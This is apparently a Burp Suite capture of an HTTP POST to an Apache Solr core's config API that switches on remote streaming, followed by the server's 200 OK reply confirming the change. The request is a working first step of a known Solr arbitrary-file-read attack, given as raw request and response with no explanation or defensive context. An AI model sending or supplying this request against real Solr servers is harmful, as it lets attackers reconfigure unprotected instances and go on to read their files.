 Request
Pretty Raw Hex \n
1 POST /solr/nodebb/config HTTP/1.1
2 Host: ip:8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-type:application/json
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 82
11
12 {
"set-property":{
"requestDispatcher.requestParsers.enableRemoteStreaming":true
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self';
form-action 'self'; font-src 'self'; frame-ancestors 'none'; img-src 'self';
media-src 'self'; style-src 'self' 'unsafe-inline'; script-src 'self'; worker-src
'self';
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Content-Type: text/plain;charset=utf-8
8 Vary: Accept-Encoding, User-Agent
9 Content-Length: 149
10
11 {
12 "responseHeader":{
13 "status":0,
14 "QTime":821},
15 "WARNING":"This response format is experimental.  It is likely to change in the
future."}
16
INSPECTOR